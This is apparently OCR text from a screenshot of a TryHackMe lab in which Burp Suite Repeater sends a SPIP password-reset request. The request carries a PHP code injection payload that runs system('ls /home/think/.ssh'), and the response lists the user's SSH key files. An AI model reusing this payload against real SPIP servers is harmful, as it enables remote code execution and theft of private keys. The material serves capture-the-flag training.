 Activities
Firefox Web Browser
Jun 29 14:55
TryHackMe | Dashboard
TryHackMe | Publisher
MUTED
THM Browser-Based
MUTED
(451) Discord | @ghoss23
AppArmor Profiles Explo
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=125022fd11622603&proxyIP=10.10.223.100&resize=remote
Applications Places System
Sat 29 Jun, 13:55
AttackBox IP:10.10.223.100
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.10.222.158 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 281
9 Origin: http://10.10.222.158
10 Connection: close
11 Referer:
http://10.10.222.158/spip/spip.php?page=s
pip_pass&lang=fr
12 Upgrade-Insecure-Requests: 1
13
14 page=spip_pass&lang=fr&formulaire_action=
oubli&formulaire_action_args=
AKXEs4U6r36PZ5LnRZXtHvxQ%2FZZYCXnJB2crlmV
wgtlVVXwXn%2FMCLPMydXPZCL%2FWsMlnvbq2xARL
r6toNbdfE%2FYV7egygXhx&
formulaire_action_sign=&oubli=
me%40local.com&oubli=s:40:"<?php
system('ls  /home/think/.ssh');
?>";&nobot=
Search 0 highlights
Response
Pretty Raw Hex Render \n
/home/think/.ssh');
?&gt;&quot;;
</tt>
n’est pas valide !
</span>
</span>
79 <input type="email" class="
text email" autofocus="
autofocus" required="
required" name='oubli' id='
oubli' value="s:40:"
authorized_keys
80 id_rsa
81 id_rsa.pub
82 ";" autocapitalize="off"
autocorrect="off" />
83 </div>
84 </div>
85 </fieldset>
Search 0 highlights
Inspector
Selection 53 (0x35)
Selected text
Decoded from: URL encoding
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 8
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
Done
3,998 bytes | 12 millis
Event log All issues
Memory: 130.7MB
Il y a 1 erreur dans votre saisie, veuillez vérifier les informations.
Nouveau mot de passe
Pour modifier votre mot de passe, merci d'indiquer l'adresse email associée à votre compte.